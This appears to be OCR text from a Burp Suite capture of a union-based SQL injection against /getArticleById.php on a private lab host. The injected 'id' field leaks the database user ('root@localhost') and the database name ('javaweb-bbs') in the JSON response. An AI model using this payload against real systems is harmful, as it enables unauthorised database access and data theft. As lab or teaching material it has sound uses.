 Send Cancel < > Target: http://10.10.99.2:8000
Request
Pretty Raw \n Actions
1 POST /getArticleById.php HTTP/1.1
2 Host: 10.10.99.2:8000
3 Content-Length: 208
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.99.2:8000
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydZnupAYBvdyBZ7VA
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: JSESSIONID=dcY5UGyeSkQIrKwrIViuAgdgnSRZ7XIf0ORRn6tn
11 Connection: close
12
13 ------WebKitFormBoundarydZnupAYBvdyBZ7VA
14 Content-Disposition: form-data; name="id"
15
16 100000 and 1=2 union select 1,2,user(),database(),5,'2020-04-19 17:35:06',7
17 ------WebKitFormBoundarydZnupAYBvdyBZ7VA--
18
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Wed, 18 Nov 2020 08:13:35 GMT
4 Connection: close
5 Content-Length: 158
6
7 {
"id":1,
"userId":2,
"title":"root@localhost",
"author":"javaweb-bbs",
"content":"5",
"publishDate":1587288906000,
"sysUser":null,
"sysComments":null,
"clickCount":7
}